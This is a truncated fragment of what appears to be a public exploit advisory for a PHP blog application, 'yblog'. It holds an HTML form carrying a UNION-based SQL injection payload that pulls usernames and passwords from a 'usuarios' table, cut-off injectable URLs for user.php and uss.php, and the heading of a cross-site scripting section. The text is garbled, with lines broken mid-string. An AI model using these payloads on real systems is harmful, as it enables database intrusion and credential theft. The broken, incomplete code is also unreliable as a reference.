
<form action="http://localhost/ybl
  <input type="hidden" name="cn" value="1">

  <input type="hidden" name="q" value="' union select 0,1,2,3,usuario,5,6,7,8,9,10,password,12,13,14,15,16 from usuarios/*">

  <input type="submit" value="send">

</form>

- {user.php} -

http://localhost/yblog/user.php?n=
- {uss.php} -

http://localhost/yblog/uss.php?
action=2&done=1&n=-99'+union+selec
______________________

[Cross-Site Scripting]

- {search.php} -
